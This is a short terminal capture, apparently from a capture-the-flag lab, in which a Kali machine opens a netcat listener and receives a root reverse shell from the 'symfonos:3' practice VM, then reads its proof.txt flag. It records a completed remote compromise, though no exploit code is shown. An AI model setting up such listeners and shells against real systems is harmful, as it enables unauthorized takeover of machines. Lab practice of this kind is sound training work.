 root@kali:/home/kali# nc -nlvp 4447
listening on [any] 4447 ...
^C
root@kali:/home/kali# nc -nlvp 4447
listening on [any] 4447 ...
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.120] 59656
/bin/sh: 0: can't access tty; job control turned off
# ls
proof.txt
# cat proof.txt
Congrats on rooting symfonos:3!
Contact me via Twitter @zayotic to give feedback!
#